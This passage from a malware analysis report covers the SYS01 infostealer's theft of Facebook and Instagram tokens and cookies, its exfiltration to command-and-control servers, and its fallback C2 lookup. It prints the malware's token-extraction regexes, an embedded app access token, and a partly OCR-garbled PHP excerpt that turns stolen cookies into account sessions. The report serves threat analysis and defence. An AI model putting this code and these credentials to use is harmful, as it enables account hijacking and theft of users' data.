

Figure 65. Extraction of API Access token and sending it to the C2 server



#### <span id="page-49-0"></span>**GETCKIG()**

The script also checks if getckIG() is set to 1. If so, it calls the function getCkIG and passes on the domain of the Facebook cookie for \$strCK and the user-agent of the current browser that is being checked. This function will also send the collected information to its Command and Control (C2) server using the tag **"d"**.



Figure 66. Parameter "d" in the POST request holding the results of getCkIG() and getckIP()

Inside the function getCkIG(), it first forms a request header with the user-agent and the cookie. It then sends a GET request to get permissions for multiple attributes in the Facebook account and eventually get a DTSG token through the regex:

**/DTSG[^\"]+Data\"[^\"]+\"token\":\"([^\"]+)/mi**



Figure 67. Extracting the DTSG token

The function creates an OAuth flow for authorization of the Instagram application using the client ID **"124024574287414"**. Then, another header is constructed to obtain the token with prefix EAAB on the response through the regex:





Figure 68. Extracting the EAAB token and array of cookies



<span id="page-50-0"></span>Another successful extraction of the token will be placed into the final POST request to obtain an array of cookies to be returned and sent over to the C2.

Regex used to obtain the cookies:

**/^Set-Cookie:\\s\*([^;]\*)/mi**

Lastly, the script will also check if getCkIP and getCkIP2 function is set to 1. This script will also send the collected information to its Command and Control (C2) server using the tag similar from getCKIG function.



#### Figure 69. Checking of flag for getckIP() and getckIP2()

### **GETCKIP()**

When comparing the primary routines of getckIP() and getckIP2(), both functions initiate the process by sending an initial request to Meta Portal's Graph API to gather essential data. They utilize the identical access token associated with Meta Portal:

#### **1348564698517390|007c0a9101b9e1c8ffab72766680**



#### Figure 70. Facebook's Graph API request using Access Token of Meta Portal

After that, both functions will send a GET request to "mbasic.facebook.com" to obtain HTML content. Uses regular expressions to extract the **fb\_dtsg** and **jazoest** values from the response. The getCkIP2() will only retrieve the value of **fb\_dtsg**.



Figure 71. GET request to 'mbasic.facebook.com' to retrieve the values of 'fb\_dtsg' and 'jazoest'

The goal of both functions is to retrieve the value of the generated **"access\_token"** from the two different request. An access token is an opaque string that identifies a user, app, or Page and can be used by the app to make graph API calls. In getCKIP(), it extracts the access token from the response JSON. On the other hand, getCKIP2() will extract the access token using the following regular expression:

#### **"/\"access\_token\":\"(.\*?)\"/i"**







After confirming the availability of an access token, both functions initiate a request to the Facebook Graph API to establish a session for the respective application. This process involves utilizing the provided access token to authenticate and generate session data. It then extracts and processes the resulting data, including checking for an additional access token and fetching login approval keys. Finally, it attempts to decode and store this data in the \$rData variable under the appropriate keys.

| sleep(1);<br>\$x3 = Request::get("https://b-graph.facebook.com/auth/create_session_for_app?<br>method=post&new_app_id=1348564698517390&generate_session_cookies=1&pretty=0&<br>access token=" \$accessTokenEAAQ, ["accept: text/html,application/xhtml+xml,<br>application/xml;q=0.9,image/webp,*/*;q=0.8", "accept-language: en-US,en;q=0.9,<br>vi;q=0.8,zh-CN;q=0.7,zh;q=0.6,ru;q=0.5,ar;q=0.4", "connection: keep-alive",<br>"upgrade-insecure-requests: 1", "Cache-Control: max-age=0", "user-agent: "<br>\$ua, "cookie: " \$cookieStr]);<br>$$rData = NULL;$<br>if $(\$x3)$ {<br>try $\{$<br>$$j = json decode($x3, true);$<br>$$rData = ['d" => $i]:$<br>if $(\frac{5}{3}$ && $\frac{5}{3}$ ["access token"]) {<br>sleep(1);<br>$$token = $j['access token"]$ ;<br>\$tfa = Request: :get("https://graph.facebook.com/me/<br>loginapprovalskeys?method=post&access_token=" \$token, ["accept:<br>text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,<br>$*/$ ; q=0.8", "accept-language: en-US, en; q=0.9, vi; q=0.8, zh-CN; q=0.7,<br>$zh;q=0.6,ru;q=0.5,ar;q=0.4$ ", "connection: keep-alive",<br>"upgrade-insecure-requests: 1", "Cache-Control: max-age=0",<br>"user-agent: " \$ua, "cookie: " \$cookieStr]);<br>try $\{$<br>if $(\frac{1}{2} + \frac{1}{2})$<br>$$rData["f"] = json_decode($tfa, true);$<br>catch (Exception \$e) {<br>} catch (Exception \$e) { | if (\$accessTokenEAAQ) { |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------|--|--|--|--|--|
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |
|                                                                                                    | return \$rData;          |  |  |  |  |  |

Figure 73. Esablishing a session for the application and extracting the results



## <span id="page-53-0"></span>Exfiltration

## **T1041 - EXFILTRATION OVER C2 CHANNEL**

Once the data extraction is complete, the malware checks if the **"sendD"** flag is set to true. If activated, it compiles the collected information into a structured format and transmits it to the C2 server. The data sent includes:





| Array                                                                           |
|---------------------------------------------------------------------------------|
|                                                                                 |
| €                                                                               |
| $[key] \Rightarrow get_c k_a$                                                   |
| $[m]$ => $[REDACTER]$                                                           |
| $[uid] \Rightarrow$                                                             |
| $[d] \Rightarrow$ Array                                                         |
|                                                                                 |
| $[0] \Rightarrow$ Array                                                         |
|                                                                                 |
|                                                                                 |
| [domain] => .google.com                                                         |
| $[name]$ => $[REDACTER]$                                                        |
| $[path] \Rightarrow /$                                                          |
| $[expired_time]$ => 13342506203331592                                           |
| $[secure] \Rightarrow 1$                                                        |
| $[httpOnly]$ =>                                                                 |
| [sameSite] =>                                                                   |
|                                                                                 |
|                                                                                 |
|                                                                                 |
|                                                                                 |
| $\lceil i \rceil \Rightarrow$                                                   |
| $[h]$ =>                                                                        |
| $[p] \Rightarrow$ Array                                                         |
|                                                                                 |
|                                                                                 |
|                                                                                 |
| $[f] \Rightarrow SYS01$                                                         |
| $[pn] \Rightarrow Person 1$                                                     |
|                                                                                 |
| [pp] => C:\Users\[REDACTED]\AppData\Local\Google\Chrome\User Data\Default       |
| $[v] = > 2.6.2$                                                                 |
| [b] => Google\Chrome                                                            |
| [bversion] => $75.0.0.0$                                                        |
| [ua] => Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,     |
| like Gecko) Chrome/75.0.0.0 Safari/537.36                                       |
| [uname] => Windows%2525252B[REDACTED]%2525252B[REDACTED]                        |
| %2525252B6.1%2525252Bbuild%2525252B7601%2525252B%2525252528Windows%2525252B7%25 |
| 25252BUltimate%2525252BEdition%2525252BService%2525252BPack%2525252B1%252525252 |
| 9%2525252BAMD64                                                                 |
|                                                                                 |
|                                                                                 |
|                                                                                 |
| Done Send D                                                                     |
| Done check resource                                                             |

Figure 74. Sample of stolen browser information transmitted to the C2 server



## <span id="page-55-0"></span>Command and Control

## **T1071.001 - APPLICATION LAYER PROTOCOL: WEB PROTOCOLS**

The PHP script within the SYS01 malware framework initiates communication with the Command and Control (C&C) server by sending the victim's identification data. This process involves transmitting specific requests that uniquely identify the compromised machine and provide contextual information about its status. Here's an outline of how a sample response from the C&C server when the **"f"** parameter is set to 0:



Figure 75. Example of the request sent to the C2 server containing the victim's identification

#### **T1008 - FALLBACK CHANNELS**

In the latest iterations of SYS01 malware, there has been a significant enhancement in how the malware retrieves its Command and Control (C2) server information. Initially, SYS01 sourced its C2 details directly from its configuration. The new approach includes dynamically fetching additional C2 server addresses from a file named **"factory.data"**, enhancing the malware's adaptability against countermeasures.



#### Figure 76. SYS01 configuration

The malware processes a list of C2 servers using the **ping()** function, which checks each server's availability by sending an API request that includes the URL path **api/rss/?a=ping**. This ensures that the malware communicates only with active C2 servers.





Figure 77. Code used to verify the reachability of the C2 server

If all the primary C2 servers are unreachable, SYS01 employs the **seederInfo()** function to obtain new C2 server seeds from alternative sources, including specific Google Sites and Telegram Bot links. This function serves as a critical backup to recover connectivity with command-and-control infrastructure.



Figure 78. List of URLs that containing the 'seeds' for constructing the backup C2 server



## <span id="page-57-0"></span>**T1102.001 - WEB SERVICE: DEAD DROP RESOLVER**

## **Google Site**

For Google Sites URLs identified with a **"gsite"** tag, the malware extracts meta description content using the regex pattern

```
"/<meta\\s+itemprop=\"description\"\\s+content=\"([^\"]+)\"/i"
```
